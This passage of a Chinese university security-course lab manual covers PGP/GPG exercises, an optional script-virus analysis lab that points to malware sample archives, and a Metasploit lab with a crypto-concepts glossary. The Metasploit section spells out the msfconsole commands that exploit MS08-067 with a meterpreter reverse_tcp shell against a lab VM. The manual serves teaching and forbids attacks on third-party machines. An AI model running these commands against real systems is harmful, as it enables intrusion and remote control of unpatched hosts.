key->j = j;

}

公钥算法应用之PGP
使用了公钥算法的应用很多，以SSL和PGP为典型，分别代表了在线协议和离线协议两个场景。
使用公钥算法的时候，几乎全部都是混合密码体制，即用公钥算法做认证和传递会话密钥，继续用对称算法加密批量数据，这样就兼顾了方便和性能。
公钥在很多场合中就代表了用户的身份，比如tor和bitcoin中。其他不需要匿名或不能匿名的场合，需要把公钥和某个身份信息绑定。绑定工作是通过数字签名，由权威机构（CA）执行的。
本实验一方面可以帮助理解混合密码体制算法的工作原理，另外也可以实用，用来保护自己的关键文件。

实验内容
使用PGP或GPG，完成如下内容。

加密原理
查询资料，了解PGP原理，并用自己的语言重新表述。

密钥管理
导入、导出公钥、私钥。

加密(以及签名)文件
（1）文件加密，为了存储。
（2）文件加密，为了交换。

加密(以及签名)邮件
（1）发送匿名、加密邮件
（2）发送署名、不加密邮件
（3）发送署名、加密邮件

实验指导

PGP版本
建议试用两个版本，并作出评价和选择：
（1）PGP-6.58，早期的最后的开版本。
（2）最新的PGP（Symantec Encryption Desktop）试用版。

GPG的使用
建议试用两个版本，并作出评价和选择：
（1）GPG命令行版本
（2）gpg4win

特别要求
提交到git的作业以及实验报告文件，至少有一部分需要使用pgp加密。
// 具体执行细节以后再明确。

VPN和桥等应用

CA和证书

以及Let's Encrypt

HTML/VBScript脚本病毒(选做)
验证性试验。

实验目的
学习脚本病毒的工作原理，举一反三，从而了解一般的二进制病毒的传播（而不是危害）机制。

实验内容
史上造成严重损失的病毒事件中，脚本病毒占了很大比例，如梅丽莎（）病毒和爱虫病毒等。
学习和分析：
教学例子1  //演示vbs脚本病毒（口令是“123”） | 
欢乐时光(VBS.happytime)病毒分析  //使用了加密手段 | 
梅利莎 (Melissa)病毒  //史上最严重的脚本病毒 | 样本自己找
爱虫 (iloveyou)病毒  //史上次严重的脚本病毒 | 样本自己找
另外，建议找一个当下正流行或刚爆发的病毒，以linux上的脚本bash脚本病毒为推荐，比如Linux.BtcMine.174，尝试观察一下其运作机制。

实验指导
被惯用来写病毒的脚本，以Windows上的Visual basic/script以及JavaScript为著名。写一个bash病毒也是简单的。
病毒能发作，必须有时机能获得执行权。如果是EXE二进制文件，需要严格遵循MZ/PE文件格式进行修改，才能顺利获得执行权。而脚本病毒获得执行权的方法则简单得多。
Word文件中使用AutoExec和/或AutoOpen宏即可让word basic脚本在doc文件被打开时获得执行权。
Html网页文件中的Vbs脚本获得执行权的方法，添加这样一行：
Set Window.Onload = GetRef("my-function")
然后，在my-function中即可进行期望的操作。
Vbscript等脚本病毒能传播起来，通常需要结合另外的漏洞，比如iframe漏洞等。

建议和资料
现在网页/脚本病毒有很多不同的变化，包括跨站攻击、SQL注入等，建议找一个这方面的例子，分析和学习一下。
有一个重要的病毒样本数据库网站（vxheaven.org），在github有保留（https://github.com/opsxcq/mirror-vxheaven.org），是一个很好的学习切入点。

安全测试平台Metasploit使用
安全漏洞是安全方面的焦点问题。漏洞的发现是可遇而不可求的。漏洞的验证和使用也不是那么容易的。而Metasploit是：
The world’s most used penetration testing framework.

实验内容
- 安装Metasploit
- 用虚拟机建立目标机（target，测试攻击的目标）
- 测试MS08-067（选）
- 找一个新近的漏洞，重现演示

实验指导

安装metasploit
有各种方法安装metasploit：
- 在linux中安装，可以参照这个方法：
https://github.com/rapid7/metasploit-framework/wiki/Nightly-Installers
三步走：
- curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
- chmod 755 msfinstall
- ./msfinstall
- msfconsole

- 可以使用linux发行版kali中预置的Metasploit。Kali可以下载iso自己装，也可以下载已经装好的kaili虚拟机。
- 可以使用docker中的Metasploit
docker search metasploit
docker search kali
- 最后，可以使用Windows安装和运行Metasploit。

安装target
根据漏洞/攻击的不同，需要不同的目标机器，下面以重现MS08-067为例。
不管什么漏洞，攻击者都是以获得目标系统的控制权为最直接目的。MS08-067对2008年10月补丁出现之前的Windows基本上都有效。
此处测试目标系统使用虚拟机中的Windows XP/SP3。

msfconsole命令指导
在msf>提示符下输入help。
或者找网络资料。

建议和要求
严禁大规模，或持续地攻击第三方机器。
可以多人合作使用一个Metasploit运行环境，但是重现演示的漏洞应该不同。
如果合适，建议使用Metasploit把开课前作业（当时要求找一个新近的漏洞并学习、分析危害原理和防范方法）中的漏洞重现。

附：重现MS08-067简要记录
使用curl方法安装Metasploit；
使用虚拟机安装Windows XP SP3，关掉防火墙，不要更新打补丁。
在msf>提示符下使用的命令：
- search ms08-067
- use exploit/windows/smb/ms08_067_netapi
- show payloads
- set payload windows/meterpreter/reverse_tcp
- show targets
- set target 34
- show options
- set RHOST 172.28.1.20
- set LHOST 172.28.1.22
- exploit
（彩色命令是真正管用的命令，其他只是查看）
成功的话，输入ipconfig，显示如下：


附件1：实验报告
* 可以使用学院给的格式，或者其他合理的格式。
实验题目： |  | 学号：
日期： | 班级： | 姓名：
Email：
实验目的：

硬件环境：

软件环境：

实验步骤：

结论分析与体会：

（依需要附页）

附录4：密码学与信息安全基本概念介绍

    - 对称密码技术
对称密码加密也称常规密码加密、单钥密码加密、秘密密钥加密，它包括许多数据加密方法。对称密码系统的基本模型见下图 ：

其基本特征是：数据加密和解密使用同一个密钥；在算法公开的前提下所有秘密都在密钥中，因此密钥本身应该通过另外的秘密信道传递。对称密码系统的安全性依赖于两个因素：其一，加密算法强度至少应该满足：当敌手已知算法，通过截获密文不能导出明文或者发现密钥。更高的要求是当敌手即使拥有部分密文以及相应明文段落也不能导出明文或者发现密钥系统。其二，发送方和接收方必须以安全的方式传递和保存密钥副本，对称加密的安全性取决于密钥的保密性而不是算法的机密性。
    - 公开钥密码技术
公钥密码也称为非对称密码，公钥密码系统的核心是信源端对明文加密和信宿端对密文解密时分别使用两个相互对应，但计算上只能单向推导的一对密钥。根据应用的需要，将其中一个称为公钥，另一个称为私钥。
传统的对称密码系统主要是建立在位操作基础之上，而公钥密码算法和密钥生成则是建立在数学函数基础之上。目前，公钥密码理论中大量使用数论等数学理论和方法，对现代密码学产生了深远的影响。公钥加密方法的安全性主要基于复杂数学问题的难解性假设，根据所基于的数学难题来分类，以下三类系统目前被认为是安全和有效的：基于大整数因子分解的公钥密码系统（如ＲＳＡ）、椭圆曲线离散对数系统（如 ＥＣＣ），离散对数系统（如 ＤＳＡ）。

在数据保密通信中，加密钥匙是公开的，解密私钥原则上不传递，因此密钥的分配和管理较对称密码系统简单。公开密钥加密系统还能够很容易地实现数字签名。因此，公钥密码技术适应了电子商务应用需要。
    - HASH函数
HASH函数，又称杂凑函数，是在信息安全领域有广泛和重要应用的密码算法，它有一种类似于指纹的应用。在网络安全协议中，杂凑函数用来处理电子签名，将冗长的签名文件压缩为一段独特的数字信息，像指纹鉴别身份一样保证原来数字签名文件的合法性和安全性。SHA-1和MD5是目前最常用的杂凑函数。经过这些算法的处理，原始信息即使只更动一个字母，对应的压缩信息也会变为截然不同的“指纹”，这就保证了经过处理信息的唯一性。为电子商务等提供了数字认证的可能性。
HASH函数，又称杂凑函数，是在信息安全领域有广泛和重要应用的密码算法，它有一种类似于指纹的应用。在网络安全协议中，杂凑函数用来处理电子签名，将冗长的签名文件压缩为一段独特的数字信息，像指纹鉴别身份一样保证原来数字签名文件的合法性和安全性。SHA-1和MD5是目前最常用的杂凑函数。经过这些算法的处理，原始信息即使只更动一个字母，对应的压缩信息也会变为截然不同的“指纹”，这就保证了经过处理信息的唯一性。为电子商务等提供了数字认证的可能性。
设有散列函数 ｈ＝Ｈ（Ｍ），这里 Ｍ是可变长度消息，ｈ是固定长度的函数值。散列函数值行的作用是对消息 Ｍ产生一个“摘要”，使得接收方能够对消息 Ｍ的完整性进行检验。散列方法本身并不需要保密。
    - MAC函数
MAC函数也称密码校验和，它由如下形式的函数C产生：MAC=CK（M），其中M是一个变长消息，K是收发双方共享的密钥，CK（M）是定长的认证符。在假定或已知消息正确时，将MAC附于发送方的消息后；接收方可通过计算MAC来认证该消息。

    - 数字签名
在收发双方不能完全信任的情况下，数字签名是解决该问题的最好方法。其作用相当于手写签名。数字签名满足：必须能验证签名者、签名日期和时间；能认证被签的消息内容；应能由第三方仲裁，以解决争议。
数字签名必须是与消息相关的二进制位串，签名必须使用发送方某些独有的信息，以防止伪造和否认，产生数字签名比较容易，识别和验证签名比较容易，伪造数字签名在计算上是不可行的，保存数字签名的拷贝是可行的。
基于密码技术的数字签名一般采用具有数字签名功能的公开钥密码算法，如RSA、DSA等。其基本原理是使用秘密钥加密实现数字签名，使用公开钥解密实现签名验证。在实际应用中，数字签名包括两个步骤：（1）对待签名信息计算HASH值（2）对HASH值采用秘密钥加密得到数字签名值；验证过程是首先将数字签名值用对应的公开钥解密，并和重新计算的信息的HASH值进行比较，如果相同，证明验证签名正确，否则认为是错误。
    - 数字证书
数字证书是指利用数字签名技术实现的经由第三方可信的、权威的机构CA签发的，将被认证对象（用户）的身份信息和其公开钥进行有效捆绑而编码形成的数字认证信息。通过验证者对数字证书的验证，确保用户身份和用户公开钥的一一对应性，从而确认用户对该公开钥的合法拥有，从而利用该公钥进行安全的信息加密。
X509标准是数字证书的主要标准之一。在一个标准的数字证书中，包含证书版本号、证书序列号、证书签发者身份信息、证书拥有者（用户）身份信息、证书有效期、证书拥有者公钥信息、某些扩展信息、签名方法以及证书签发者用自己的私钥对以上信息所做的签名产生的签名信息。证书的验证主要包括验证数字签名是否正确（确认证书是否被修改）、证书有效期是否有效、证书签发者是否可信、证书中其他信息是否符合政策、证书是否已经被注销等，在证书链中，还应验证证书链中所有的证书是否符合信任链关系等。
    - 证书注销列表（黑名单）
数字证书在有效期内因各种原因（对应秘密钥丢失、身份信息变更等）可能变得不安全，需要申请注销。证书注销列表是由可信的、权威的第三方机构CA审核签发的所有在证书有效期内，但是被注销的证书的列表。该列表经由CA机构签名保证可信。用户通过定期下载，在验证证书有效性时使用。
    - CA中心
CA中心（Certificate Authority）即数字证书认证机构，是一个可信的、权威的第三方机构，其主要功能就是为用户（包括人和设备等）签发数字证书，并实施相应的管理。
CA 的核心功能就是发放和管理数字证书，具体描述如下：
（1）接收验证最终用户数字证书的申请。
（2）确定是否接受最终用户数字证书的申请—证书的审批。
（3）向申请者颁发、拒绝颁发数字证书—证书的发放。
（4）接收、处理最终用户的数字证书更新请求—证书的更新。
（5）接收最终用户数字证书的查询、撤销。
（6）产生和发布证书注销列表（CRL）。
（7）数字证书的归档。
（8）密钥归档。
（9）历史数据归档。
CA 的数字签名保证了证书的合法性和权威性。主体的公钥可有两种产生方式：（1）用户自己生成密钥对，然后将公钥以安全的方式传给 CA，该过程必须保证用户公钥的可验证性和完整性。（2）CA 替用户生成密钥对，然后将其以安全的方式传送给用户，该过程必须确保密钥的机密性、完整性和可验证性。该方式下由于用户的私钥为 CA 所产生，故对 CA 的可信性有更高的要求。
RA（Registry Authority，注册中心），是数字证书注册审批机构。RA 系统是 CA 的证书发放、管理的延伸。它负责证书申请者的信息录入、审核等工作；同时，对发放的证书完成相应的管理功能。
RA 系统是整个 CA 中心得以正常运营不可缺少的一部分。但有的系统中，将 RA 合并在 CA 中。一般说来，注册机构控制注册、证书传递、其他密钥和证书生命周期管理过程中主体、最终实体和 PKI间的交换。
    - PKI
公钥基础设施（Public Key Infrastructure,PKI）是一个用公开钥密码算法原理和技术实现并提供安全服务的具有通用性的安全基础设施。PKI是一种遵循标准的利用公钥加密技术为电子商务、电子政务的开展提供一整套安全的基础设施。用户利用 PKI平台提供的安全服务进行安全通信。PKI这种遵循标准的密钥管理平台，能够为所有网络应用透明地提供采用加密和数字签名等密码服务所需要的密码和证书管理。使用基于公开密钥技术平台的用户建立安全通信信任机制的基础是，网上进行的任何需要提供安全服务的通信都是建立在公钥的基础之上的，而与公钥成对的私钥只掌握在他们与之通信的对方。这个信任的基础是通过公钥证书的使用来实现的。公钥证书就是用户的身份与之所持有的公钥的结合，在结合之前，由一个可信任的权威机构———认证机构（CA）来证实用户的身份。然后由可信任的 CA 对该用户身份及对应公钥相结合的证书进行数字签名，用来证明证书的有效性。PKI首先必须具有可信任的认证机构，在公钥加密技术基础上实现证书的产生、管理、存档、发放以及证书撤销管理等功能，并包括实现这些功能的硬件、软件、人力资源、相关政策和操作规范以及为 PKI体系中的各成员提供全部的安全服务，例如，身份认证、数据保密性、完整性以及不可否认性服务等。
构建实施一个 PKI系统主要包括以下内容：
（1）认证机构证书的签发机构，它是 PKI的核心，是 PKI应用中权威的、可信任的、公正的第三方机构。
（2）证书库证书的集中存放地，提供公众查询。
（3）密钥备份及恢复系统对用户的解密密钥进行备份，当丢失时进行恢复，而签名密钥不能备份和恢复。
（4）证书撤销处理系统证书由于某种原因需要作废，终止使用，将通过证书撤销列表 CRL 来实现。
（5）PKI应用接口系统
综上所述，PKI是一种新的安全技术，它基于公开密钥密码技术，通过数字证书建立信任关系。PKI是利用公钥技术实现电子商务安全的一种体系，是一种基础设施，可以保证网络通信、网上交易的安全。

